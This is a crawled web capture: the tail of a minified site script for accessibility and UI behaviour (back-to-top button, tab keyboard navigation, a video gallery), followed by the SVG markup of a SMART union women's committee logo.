e=document.querySelector(".mg-back-to-top");window.addEventListener("scroll",(function(){this.scrollY>3e3?e.classList.remove("hidden"):e.classList.add("hidden")}),!!window.mgSupportsPassive&&{passive:!0}),e.addEventListener("click",(function(e){window.scrollTo({top:0,behavior:"smooth"})}))},p=function(){!function(){var e,t,n=document.querySelectorAll('[role="tablist"]')[0],r=function(){if(!n)return;var e=n.hasAttribute("data-delay"),t=0;if(e){var r=n.getAttribute("data-delay");t=r||300}return t}();function o(){e=document.querySelectorAll('[role="tab"]'),t=document.querySelectorAll('[role="tabpanel"]')}o();for(var a=35,i=36,s=37,c=38,l=39,u=40,d=46,f={37:-1,38:-1,39:1,40:1},p=0;p<e.length;++p)v(p);function v(t){e[t].addEventListener("click",m),e[t].addEventListener("keydown",b),e[t].addEventListener("keyup",g),e[t].index=t}function m(e){h(e.target,!1)}function b(t){switch(t.keyCode){case a:t.preventDefault(),h(e[e.length-1]);break;case i:t.preventDefault(),h(e[0]);break;case c:case u:y(t)}}function g(t){switch(t.keyCode){case s:case l:y(t);break;case d:!function(t){var n=t.target;null!==n.getAttribute("data-deletable")&&(!function(e){var t=e.target,n=document.getElementById(t.getAttribute("aria-controls"));t.parentElement.removeChild(t),n.parentElement.removeChild(n)}(t),o(),n.index-1<0?h(e[0]):h(e[n.index-1]))}(t)}}function y(t){var r=t.keyCode,o=!1;"vertical"==n.getAttribute("aria-orientation")?r!==c&&r!==u||(t.preventDefault(),o=!0):r!==s&&r!==l||(o=!0),o&&function(t){for(var n=t.keyCode,r=0;r<e.length;r++)e[r].addEventListener("focus",w);if(f[n]){var o=t.target;void 0!==o.index&&(e[o.index+f[n]]?e[o.index+f[n]].focus():n===s||n===c?e[e.length-1].focus():n!==l&&n!=u||e[0].focus())}}(t)}function h(n,r){r=r||!0,function(){for(var n=0;n<e.length;n++)e[n].setAttribute("tabindex","-1"),e[n].setAttribute("aria-selected","false"),e[n].removeEventListener("focus",w);for(var r=0;r<t.length;r++)t[r].classList.add("is-hidden")}(),n.removeAttribute("tabindex"),n.setAttribute("aria-selected","true");var o=n.getAttribute("aria-controls");document.getElementById(o).classList.remove("is-hidden"),r&&n.focus()}function w(e){var t=e.target;setTimeout(A,r,t)}function A(e){e===document.activeElement&&h(e,!1)}}()};function v(e){var t=e.querySelector(".mg-advantage-gallery__viewer");e.querySelectorAll(".mg-advantage-gallery__selection-button").forEach((function(e){return function(e,t){var n=t.closest(".mg-advantage-gallery"),r=n.querySelector(".mg-advantage-gallery__stage");t.addEventListener("click",(function(t){var o=t.target;if(!o.classList.contains("mg-advantage-gallery__selection-button-active")){var a,i=o.dataset.videoSelector,s=r.querySelector(i);s&&s.firstElementChild&&(a=s.firstElementChild.cloneNode()),c()(e.children).forEach((function(e){e.remove()})),n.querySelectorAll(".mg-advantage-gallery__selection-button").forEach((function(e){e.classList.remove("mg-advantage-gallery__selection-button-active")})),a instanceof HTMLElement&&(o.classList.add("mg-advantage-gallery__selection-button-active"),e.appendChild(a))}}))}(t,e)}))}var m=function(){document.querySelectorAll(".mg-advantage-gallery").forEach((function(e){return v(e)}))},b=n(2),g=n.n(b),y=n(3),h=n.n(y),w=function(){function e(){g()(this,e)}return h()(e,[{key:"preventButtonIconsFromGettingFocus",value:function(){var e=document.querySelectorAll("button svg, .hover-toggle svg, a svg");c()(e).forEach((function(e){e.setAttribute("aria-hidden","true"),e.setAttribute("focusable","false")}))}},{key:"addWarningToExternalLinks",value:function(){var e=document.querySelectorAll('a[target="_blank"]');c()(e).forEach((function(e){var t,n=e.innerText.trim(),r=e.getAttribute("aria-label");t=r?"".concat(r," ").concat("(opens in a new window)"):"".concat(n," ").concat("(opens in a new window)"),e.setAttribute("aria-label",t)}))}},{key:"init",value:function(){this.preventButtonIconsFromGettingFocus(),this.addWarningToExternalLinks()}}]),e}();!function(e){if("function"==typeof e)"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e,!1)}((function(){i(),o(),a(),f(),l(),u(),d(),p(),m(),(new w).init()}));n(9),n(10),n(11),n(12)}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg
body_size: 6426
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="224" height="70" viewBox="0 0 224 70" fill="none"><path d="M3.2742 64H6.8697L8.7669 56.8855H8.7975L10.6947 64H14.2902L17.5644 53.0758H14.0454L12.3318 60.4504H12.3012L10.3275 53.0758H7.2369L5.2632 60.4504H5.2326L3.519 53.0758H0L3.2742 64ZM18.1066 58.5379C18.1066 63.0667 21.3655 64.3366 25.2211 64.3366C29.0767 64.3366 32.3356 63.0667 32.3356 58.5379C32.3356 54.0091 29.0767 52.7392 25.2211 52.7392C21.3655 52.7392 18.1066 54.0091 18.1066 58.5379ZM21.9622 58.5379C21.9622 56.2582 23.278 55.1872 25.2211 55.1872C27.1795 55.1872 28.48 56.2582 28.48 58.5379C28.48 60.8329 27.1795 61.8886 25.2211 61.8886C23.278 61.8886 21.9622 60.8329 21.9622 58.5379ZM33.9727 64H37.3999V55.8298H37.4305L40.3069 64H43.3057L46.1821 55.8298H46.2127V64H49.6399V53.0758H44.3155L41.8216 60.2821H41.791L39.2971 53.0758H33.9727V64ZM51.8426 64H62.7821V61.6438H55.484V59.6701H62.3231V57.4057H55.484V55.432H62.7821V53.0758H51.8426V64ZM64.3187 64H67.8377V57.0997H67.8683L73.1009 64H77.1248V53.0758H73.6058V59.9149H73.5752L68.5109 53.0758H64.3187V64ZM80.0692 59.104H82.3336V53.0758H80.0692V59.104ZM96.9557 56.2735C96.7262 53.6878 94.3394 52.7392 90.3767 52.7392C85.5878 52.7392 84.7004 54.7741 84.7004 56.2123C84.7004 57.8341 85.5725 58.9663 87.8216 59.3029L91.463 59.8537C92.7329 60.0526 93.1919 60.2515 93.1919 60.8329C93.1919 61.7662 92.1974 61.9804 91.2794 61.9804C89.3822 61.9804 88.9232 61.4602 88.8314 60.634H84.5168C84.731 63.6787 87.4085 64.3366 91.1111 64.3366C92.6105 64.3366 97.4147 64.306 97.4147 60.6034C97.4147 58.6756 96.1907 57.8494 94.1558 57.4975C93.0848 57.3139 90.2849 56.9008 89.3669 56.7478C88.8161 56.656 88.556 56.4418 88.556 56.0746C88.556 55.3555 89.2292 55.0036 90.4532 55.0036C92.1209 55.0036 92.7176 55.5238 92.8247 56.2735H96.9557Z" fill="white"></path><path d="M113.975 59.7925C113.73 61.0624 112.751 61.8886 111.114 61.8886C108.758 61.8886 108.084 60.3433 108.084 58.5379C108.084 56.7325 108.834 55.1872 111.114 55.1872C113.179 55.1872 113.715 56.503 113.929 57.2833H117.984C117.188 53.5042 114.434 52.7392 111.099 52.7392C106.356 52.7392 104.229 54.8812 104.229 58.5379C104.229 62.3017 106.478 64.3366 111.099 64.3366C116.27 64.3366 117.57 62.1487 118.014 59.7925H113.975ZM118.961 58.5379C118.961 63.0667 122.22 64.3366 126.076 64.3366C129.931 64.3366 133.19 63.0667 133.19 58.5379C133.19 54.0091 129.931 52.7392 126.076 52.7392C122.22 52.7392 118.961 54.0091 118.961 58.5379ZM122.817 58.5379C122.817 56.2582 124.132 55.1872 126.076 55.1872C128.034 55.1872 129.334 56.2582 129.334 58.5379C129.334 60.8329 128.034 61.8886 126.076 61.8886C124.132 61.8886 122.817 60.8329 122.817 58.5379ZM134.827 64H138.254V55.8298H138.285L141.161 64H144.16L147.037 55.8298H147.067V64H150.494V53.0758H145.17L142.676 60.2821H142.645L140.152 53.0758H134.827V64ZM152.697 64H156.124V55.8298H156.155L159.031 64H162.03L164.907 55.8298H164.937V64H168.364V53.0758H163.04L160.546 60.2821H160.515L158.022 53.0758H152.697V64ZM170.613 64H174.254V53.0758H170.613V64ZM175.382 55.5238H179.39V64H183.032V55.5238H187.04V53.0758H175.382V55.5238ZM187.006 55.5238H191.015V64H194.656V55.5238H198.665V53.0758H187.006V55.5238ZM199.748 64H210.687V61.6438H203.389V59.6701H210.228V57.4057H203.389V55.432H210.687V53.0758H199.748V64ZM212.224 64H223.163V61.6438H215.865V59.6701H222.704V57.4057H215.865V55.432H223.163V53.0758H212.224V64Z" fill="#00558C"></path><path d="M96.267 29.8125C91.4602 30.4261 86.6534 30.9886 81.7954 31.4489V36.1023C86.6534 35.4886 91.5113 34.8239 96.3693 34.0568L96.267 29.8125Z" fill="white"></path><path d="M59.4487 32.8808L61.034 38.0456C66.8124 37.6877 72.5908 37.1763 78.2669 36.5627L79.8521 31.6536C73.1533 32.2161 66.3521 32.6763 59.4487 32.8808Z" fill="white"></path><path d="M135.898 27.0002L134.568 24.0854C133.648 24.2389 132.779 24.3923 131.858 24.4945C127.614 25.1593 123.369 25.8752 119.176 26.4889L120.352 29.915C124.699 29.0968 129.097 28.2786 133.494 27.4093C134.364 27.2559 135.131 27.1025 135.898 27.0002Z" fill="white"></path><path d="M21.5568 45.0001C30.25 45.0001 36.3352 43.466 40.017 40.8581C27.2841 40.7558 14.858 39.7331 2.48295 37.6365L1 40.9603C6.21591 43.3637 14.0909 45.0001 21.5568 45.0001Z" fill="white"></path><path d="M101.943 27.5626C112.579 26.233 123.267 24.6989 134.159 23.0626L132.778 19.9944C122.96 21.1705 113.398 22.2955 103.835 23.216L101.943 27.5626Z" fill="white"></path><path d="M117.028 26.8467C111.761 27.6649 106.494 28.4319 101.227 29.1478L99.2842 33.5967C104.653 32.7274 110.074 31.8069 115.494 30.7842L117.028 26.8467Z" fill="white"></path><path d="M36.6933 24.1875C33.9831 23.9318 31.324 23.625 28.6138 23.2671C20.074 22.1421 11.6876 20.608 3.30125 18.6648C3.19897 19.1762 3.19897 19.6364 3.19897 20.0966V20.1478C3.19897 20.1989 3.19897 20.3012 3.19897 20.3523C3.30125 23.4205 5.19329 25.8239 7.28988 26.233C18.949 28.483 30.8126 29.8637 42.9319 30.4262C42.574 27.4602 40.9376 24.9546 36.6933 24.1875Z" fill="white"></path><path d="M44.3636 24.8012L44.1079 30.4773C47.7897 30.6307 51.5227 30.733 55.3068 30.733C69.2159 30.733 82.7159 29.7103 96.2159 28.2273L96.1136 23.9319C85.2727 24.8523 74.4318 25.466 63.3863 25.466C56.892 25.466 50.5511 25.2614 44.3636 24.8012Z" fill="white"></path><path d="M44.7216 38.5058C48.9147 38.5058 53.0568 38.4036 57.1477 38.199V32.932C55.3068 32.9831 53.517 32.9831 51.6761 32.9831C36.1306 32.9831 21.1477 31.6024 6.267 28.8411L3.60791 35.0286C17.0568 37.3808 30.6591 38.5058 44.7216 38.5058Z" fill="white"></path><path d="M141.42 21.9377C163 18.7672 185.244 15.7502 209.125 14.8297C212.398 14.7275 218.739 14.6763 221.96 14.6763C222.42 14.6763 222.829 14.6763 223.239 14.6763V13.8582C221.909 13.8582 219.659 13.8582 217.051 13.8582C213.829 13.8582 210.915 13.8582 209.125 13.9093C184.784 14.2161 162.693 16.5172 141.42 19.0229V21.9377Z" fill="white"></path><path d="M223.239 15.8524V15.0342C220.273 15.0342 212.704 15.1365 209.125 15.2899C184.886 16.4149 162.744 19.5853 141.42 22.9603V25.9262C146.841 24.9035 152.312 23.8808 157.886 22.9092V20.8637H160.648C162.54 20.8637 163.562 21.0683 163.972 21.8865C178.494 19.4319 193.477 17.3865 209.074 16.2615C212.756 15.9546 220.273 15.9035 223.239 15.8524Z" fill="white"></path><path d="M57.1988 40.3977C52.75 40.6534 48.25 40.8068 43.75 40.8579L43.6477 43.7216H57.25V40.3977H57.1988Z" fill="white"></path><path d="M61.75 40.091L62.875 43.7216H76.017L77.7045 38.4546C72.3864 39.1194 67.1193 39.6819 61.75 40.091Z" fill="white"></path><path d="M88.2898 43.7218H110.33L112.528 38.1479C104.398 40.1423 96.3693 42.0343 88.2898 43.7218Z" fill="white"></path><path d="M35.7217 21.6308L40.3239 11.199C36.0285 9.71602 29.6876 8.38647 22.3239 8.38647C11.1762 8.38647 6.1137 11.5569 4.11938 16.0058C14.5512 18.5626 24.983 20.4035 35.7217 21.6308Z" fill="white"></path><path d="M67.835 23.3693C68.6021 23.3693 69.3691 23.3693 70.085 23.3693L65.7896 9.66479H45.0282L44.5168 22.4489C52.0339 23.0625 59.8066 23.3693 67.835 23.3693Z" fill="white"></path><path d="M181.767 35.2331C181.767 31.2956 180.131 27.8183 174.199 27.2558C177.983 26.5399 180.693 24.3922 181.818 21.9888C167.909 24.4945 154.562 27.6138 141.471 30.8354V39.2217L138.045 31.7047C134.517 32.574 131.04 33.4433 127.614 34.3638C123.42 35.4376 119.278 36.4604 115.136 37.5342H122.909L125.006 43.7729H157.835V31.7047H160.801C163.409 31.7047 163.92 32.932 163.92 35.3354V38.4547C163.92 41.4717 165.966 43.7217 168.011 43.7217H183.557V43.2104C182.227 41.7785 181.716 40.1933 181.716 38.0456V35.2331H181.767Z" fill="white"></path><path d="M223.085 17.3865C219.966 17.4887 212.705 17.7444 209.176 18.1024C200.739 18.9717 192.506 20.0967 184.477 21.4774H193.784V43.6706H210.659V21.5285H223.239V17.3865C223.188 17.3865 223.136 17.3865 223.085 17.3865Z" fill="white"></path><path d="M96.0624 22.2955L95.7045 9.66479H75.659L71.4658 23.3182C79.7499 23.2671 87.8806 22.858 96.0624 22.2955Z" fill="white"></path><path d="M209.125 13.3978C209.534 13.3978 209.994 13.3978 210.454 13.3978C214.136 13.3978 220.477 13.4489 223.239 13.5V9.66479H181.153V14.3693C190.256 13.8068 199.562 13.4489 209.125 13.3978Z" fill="white"></path><path d="M157.886 23.7273C152.312 24.75 146.841 25.8239 141.42 26.8977V29.8125C146.841 28.5341 152.312 27.2557 157.886 26.0284V23.7273Z" fill="white"></path><path d="M132.267 18.9205L128.125 9.66479H109.818L104.551 21.6307C113.705 20.8637 122.909 19.8921 132.267 18.9205Z" fill="white"></path><path d="M164.023 24.7502C178.597 21.682 193.58 19.1252 209.176 17.6934C212.807 17.3354 220.119 17.1309 223.29 17.0798V16.2104C219.045 16.2616 212.5 16.415 209.176 16.6707C193.477 17.8979 178.597 20.0457 164.278 22.6025C164.278 22.7559 164.33 22.9604 164.33 23.165V23.7275C164.278 24.1366 164.176 24.4945 164.023 24.7502Z" fill="white"></path><path d="M137.636 30.7842L136.358 27.9717C134.619 28.3296 132.881 28.6876 131.142 29.0455C120.097 31.2955 109.307 33.4944 98.4659 35.3353L96.5227 39.6819L96.4204 35.6933C91.5625 36.5115 86.7045 37.2785 81.7954 37.9433V43.1592C81.9488 43.108 82.1534 43.108 82.3068 43.0569C98.3636 40.1933 114.523 36.358 130.119 32.574C132.625 31.9603 135.131 31.3467 137.636 30.7842Z" fill="white"></path><path d="M180.642 14.4205C178.341 11.5568 173.739 9.66479 167.5 9.66479H141.472V17.9489C154.153 16.5682 167.142 15.2898 180.642 14.4205Z" fill="white"></path><path d="M216.949 44.2841C215.568 44.2841 214.596 43.2103 214.596 41.9319C214.596 40.6023 215.619 39.5796 216.949 39.5796C218.329 39.5796 219.301 40.6535 219.301 41.9319C219.301 43.2614 218.329 44.2841 216.949 44.2841ZM216.949 39.8864C215.773 39.8864 214.954 40.8069 214.954 41.9319C214.954 43.0569 215.773 43.9773 216.949 43.9773C218.125 43.9773 218.943 43.0569 218.943 41.9319C218.943 40.8069 218.125 39.8864 216.949 39.8864ZM217.665 43.0569C217.511 43.0569 217.409 42.9035 217.409 42.6989V42.3921C217.409 42.2387 217.358 42.1364 217.102 42.1364H216.591V43.0569H216.079V40.8069H217.102C217.665 40.8069 217.971 41.0625 217.971 41.4205V41.5228C217.971 41.7785 217.818 41.9319 217.511 42.0341C217.818 42.0853 217.971 42.2898 217.971 42.4944V42.75C217.971 42.9035 218.023 42.9546 218.074 43.0569V43.108H217.665V43.0569ZM217.409 41.5228C217.409 41.3694 217.307 41.2671 217.051 41.2671H216.54V41.8807H217.051C217.307 41.8807 217.409 41.7785 217.409 41.625V41.5228Z" fill="white"></path><path d="M19.307 2.96595C19.307 1.63641 16.5967 2.0455 16.5967 1.27845C16.5967 0.971635 17.0058 0.76709 17.6195 0.76709C18.1308 0.76709 18.5911 0.971635 18.8979 1.22732L19.307 0.818226C18.949 0.460272 18.3354 0.20459 17.6195 0.20459C16.5967 0.20459 15.932 0.715953 15.932 1.38073C15.932 2.71027 18.6422 2.19891 18.6422 3.06823C18.6422 3.37504 18.3354 3.63073 17.6706 3.63073C17.1081 3.63073 16.6479 3.47732 16.0854 3.11936L15.7786 3.63073C16.2899 3.98868 16.9036 4.19323 17.6195 4.19323C18.5911 4.14209 19.307 3.68186 19.307 2.96595Z" fill="white"></path><path d="M24.8297 3.98859V0.35791H24.1649V1.892H21.966V0.35791H21.3013V3.98859H21.966V2.4545H24.1649V3.98859H24.8297Z" fill="white"></path><path d="M29.9431 3.98859V3.42609H27.5908V2.40336H29.3806V1.84086H27.5908V0.92041H29.9431V0.35791H26.926V3.98859H29.9431Z" fill="white"></path><path d="M34.9547 3.98859V3.42609H32.6535V2.40336H34.3922V1.84086H32.6535V0.92041H34.9547V0.35791H31.9888V3.98859H34.9547Z" fill="white"></path><path d="M40.375 0.92041V0.35791H36.8977V0.92041H38.3295V3.98859H38.9943V0.92041H40.375Z" fill="white"></path><path d="M50.5512 3.98859V0.35791H49.6308L48.4547 2.81246L48.2501 3.17041L48.0967 2.81246L46.8694 0.35791H45.949V3.98859H46.5626V1.12496L46.7672 1.53405L48.0456 3.98859H48.4547L49.7331 1.53405L49.8865 1.12496V3.98859H50.5512Z" fill="white"></path><path d="M55.8692 3.98859V3.42609H53.5681V2.40336H55.3067V1.84086H53.5681V0.92041H55.8692V0.35791H52.9033V3.98859H55.8692Z" fill="white"></path><path d="M61.4432 0.92041V0.35791H57.9148V0.92041H59.3466V3.98859H60.0114V0.92041H61.4432Z" fill="white"></path><path d="M65.3295 2.60802H63.9488L64.6136 1.07393L65.3295 2.60802ZM66.7102 3.9887L64.9715 0.306885H64.409L62.6704 3.9887H63.3352L63.7443 3.06825H65.5852L65.9943 3.9887H66.7102Z" fill="white"></path><path d="M71.7725 3.98859V3.42609H69.2668V0.35791H68.6021V3.98859H71.7725Z" fill="white"></path><path d="M77.9601 0H77.551V4.65341H77.9601V0Z" fill="white"></path><path d="M86.4489 2.60802H85.0682L85.733 1.07393L86.4489 2.60802ZM87.8296 3.9887L86.0909 0.306885H85.5284L83.7898 3.9887H84.4546L84.8637 3.06825H86.7046L87.1137 3.9887H87.8296Z" fill="white"></path><path d="M90.3862 0.35791H89.7214V4.03973H90.3862V0.35791Z" fill="white"></path><path d="M95.2956 1.48291C95.2956 1.78973 95.091 1.99427 94.6308 1.99427H93.4035V0.92041H94.6308C95.1422 0.92041 95.3467 1.17609 95.3467 1.43177V1.48291H95.2956ZM96.1649 4.03973V3.88632C96.0115 3.73291 95.9604 3.5795 95.9604 3.37496V3.017C95.9604 2.60791 95.807 2.30109 95.1422 2.24996C95.7558 2.14768 95.9604 1.78973 95.9604 1.38064V1.3295C95.9604 0.767001 95.5001 0.35791 94.5285 0.35791H92.7388V4.03973H93.4035V2.50564H94.5285C95.1422 2.50564 95.2445 2.65905 95.2956 3.017V3.42609C95.2956 3.78405 95.3979 3.98859 95.6535 3.98859H96.1649V4.03973Z" fill="white"></path><path d="M102.506 0H102.097V4.65341H102.506V0Z" fill="white"></path><path d="M111.25 1.48291C111.25 1.78973 111.045 1.99427 110.585 1.99427H109.358V0.92041H110.585C111.097 0.92041 111.301 1.17609 111.301 1.43177V1.48291H111.25ZM112.119 4.03973V3.88632C111.966 3.73291 111.915 3.5795 111.915 3.37496V3.017C111.915 2.60791 111.761 2.30109 111.097 2.24996C111.71 2.14768 111.915 1.78973 111.915 1.38064V1.3295C111.915 0.767001 111.454 0.35791 110.483 0.35791H108.693V4.03973H109.358V2.50564H110.483C111.097 2.50564 111.199 2.65905 111.25 3.017V3.42609C111.25 3.78405 111.352 3.98859 111.608 3.98859H112.119V4.03973Z" fill="white"></path><path d="M116.415 2.60802H115.034L115.699 1.07393L116.415 2.60802ZM117.744 3.9887L116.006 0.306885H115.443L113.705 3.9887H114.369L114.778 3.06825H116.619L117.028 3.9887H117.744Z" fill="white"></path><path d="M120.352 0.35791H119.688V4.03973H120.352V0.35791Z" fill="white"></path><path d="M125.824 3.98859V3.42609H123.318V0.35791H122.654V3.98859H125.824Z" fill="white"></path><path d="M132.062 0H131.653V4.65341H132.062V0Z" fill="white"></path><path d="M141.523 0.92041V0.35791H137.994V0.92041H139.426V3.98859H140.091V0.92041H141.523Z" fill="white"></path><path d="M146.33 1.48291C146.33 1.78973 146.125 1.99427 145.665 1.99427H144.438V0.92041H145.665C146.176 0.92041 146.381 1.17609 146.381 1.43177V1.48291H146.33ZM147.148 4.03973V3.88632C146.994 3.73291 146.943 3.5795 146.943 3.37496V3.017C146.943 2.60791 146.79 2.30109 146.125 2.24996C146.739 2.14768 146.943 1.78973 146.943 1.38064V1.3295C146.943 0.767001 146.483 0.35791 145.511 0.35791H143.722V4.03973H144.386V2.50564H145.511C146.125 2.50564 146.227 2.65905 146.278 3.017V3.42609C146.278 3.78405 146.381 3.98859 146.636 3.98859H147.148V4.03973Z" fill="white"></path><path d="M151.546 2.60802H150.165L150.83 1.07393L151.546 2.60802ZM152.926 3.9887L151.188 0.306885H150.625L148.886 3.9887H149.551L149.96 3.06825H151.801L152.21 3.9887H152.926Z" fill="white"></path><path d="M158.244 3.98859V0.35791H157.58V3.017L157.324 2.65905L155.33 0.35791H154.716V3.98859H155.381V1.3295L155.637 1.68746L157.682 3.98859H158.244Z" fill="white"></path><path d="M163.92 2.96595C163.92 1.63641 161.21 2.0455 161.21 1.27845C161.21 0.971635 161.619 0.76709 162.233 0.76709C162.744 0.76709 163.205 0.971635 163.511 1.22732L163.92 0.818226C163.563 0.460272 162.949 0.20459 162.233 0.20459C161.21 0.20459 160.545 0.715953 160.545 1.38073C160.545 2.71027 163.256 2.19891 163.256 3.06823C163.256 3.37504 162.949 3.63073 162.284 3.63073C161.722 3.63073 161.261 3.47732 160.699 3.11936L160.392 3.63073C160.903 3.98868 161.517 4.19323 162.233 4.19323C163.256 4.14209 163.92 3.68186 163.92 2.96595Z" fill="white"></path><path d="M168.625 1.53405C168.625 1.84086 168.472 2.09655 167.96 2.09655H166.733V0.92041H167.96C168.472 0.92041 168.676 1.12496 168.676 1.43177V1.53405H168.625ZM169.29 1.53405V1.43177C169.29 0.818137 168.829 0.35791 167.858 0.35791H166.068V4.03973H166.733V2.60791H167.858C168.881 2.60791 169.29 2.14768 169.29 1.53405Z" fill="white"></path><path d="M174.352 2.40345C174.352 3.01709 173.943 3.57959 173.125 3.57959C172.307 3.57959 171.898 3.01709 171.898 2.40345V1.94323C171.898 1.32959 172.307 0.76709 173.125 0.76709C173.943 0.76709 174.352 1.32959 174.352 1.94323V2.40345ZM175.017 2.40345V1.94323C175.017 1.02277 174.301 0.20459 173.125 0.20459C171.949 0.20459 171.233 1.02277 171.233 1.94323V2.40345C171.233 3.32391 171.949 4.14209 173.125 4.14209C174.301 4.14209 175.017 3.32391 175.017 2.40345Z" fill="white"></path><path d="M179.67 1.48291C179.67 1.78973 179.466 1.99427 179.006 1.99427H177.778V0.92041H179.006C179.517 0.92041 179.721 1.17609 179.721 1.43177V1.48291H179.67ZM180.54 4.03973V3.88632C180.386 3.73291 180.335 3.5795 180.335 3.37496V3.017C180.335 2.60791 180.182 2.30109 179.517 2.24996C180.131 2.14768 180.335 1.78973 180.335 1.38064V1.3295C180.335 0.767001 179.875 0.35791 178.903 0.35791H177.114V4.03973H177.778V2.50564H178.903C179.517 2.50564 179.619 2.65905 179.67 3.017V3.42609C179.67 3.78405 179.773 3.98859 180.028 3.98859H180.54V4.03973Z" fill="white"></path><path d="M185.909 0.92041V0.35791H182.432V0.92041H183.864V3.98859H184.528V0.92041H185.909Z" fill="white"></path><path d="M189.846 2.60802H188.466L189.131 1.07393L189.846 2.60802ZM191.227 3.9887L189.489 0.306885H188.926L187.136 3.9887H187.801L188.21 3.06825H190.051L190.46 3.9887H191.227Z" fill="white"></path><path d="M196.034 0.92041V0.35791H192.506V0.92041H193.938V3.98859H194.602V0.92041H196.034Z" fill="white"></path><path d="M199 0.35791H198.335V4.03973H199V0.35791Z" fill="white"></path><path d="M204.267 2.40345C204.267 3.01709 203.858 3.57959 203.04 3.57959C202.222 3.57959 201.812 3.01709 201.812 2.40345V1.94323C201.812 1.32959 202.222 0.76709 203.04 0.76709C203.858 0.76709 204.267 1.32959 204.267 1.94323V2.40345ZM204.932 2.40345V1.94323C204.932 1.02277 204.216 0.20459 203.04 0.20459C201.864 0.20459 201.148 1.02277 201.148 1.94323V2.40345C201.148 3.32391 201.864 4.14209 203.04 4.14209C204.216 4.14209 204.932 3.32391 204.932 2.40345Z" fill="white"></path><path d="M210.608 3.98859V0.35791H209.994V3.017L209.739 2.65905L207.744 0.35791H207.131V3.98859H207.795V1.3295L208.051 1.68746L210.097 3.98859H210.608Z" fill="white"></path></svg> 